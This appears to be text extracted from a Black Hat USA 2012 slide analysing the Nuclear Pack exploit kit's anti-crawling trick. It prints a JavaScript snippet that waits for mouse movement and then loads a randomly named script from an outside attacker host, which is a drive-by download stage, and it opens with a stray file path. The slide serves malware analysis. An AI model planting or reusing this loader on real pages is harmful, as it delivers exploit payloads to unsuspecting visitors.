 Nuclear Pack Anti-Crawling
4333 (function() {
4334 var url = &#39;http&#58;//smmxkycxsu.webhop.org/g/&#39;;
4335 if (typeof window.xyzflag === &#39;undefined&#39;) {
4336 window.xyzflag = 0;
4337 }
4338 document.onmousemove = function() {
4339 if (window.xyzflag === 0) {
4340 window.xyzflag = 1;
4341 var head = document.getElementsByTagName(&#39;head&#39;)&#91;0&#93;;
4342 var script = document.createElement(&#39;script&#39;);
4343 script.type = &#39;text/javascript&#39;;
4344 script.onreadystatechange = function () {
4345 if (this.readyState == &#39;complete&#39;) {
4346 window.xyzflag = 2;
4347 }
4348 };
4349 script.onload = function() {
4350 window.xyzflag = 2;
4351 };
4352 script.src = url + Math.random().toString().substring(3) + &#39;.js&#39;;
4353 head.appendChild(script);
4354 }
4355 };
hp
black hat
BRIEFINGS USA 2012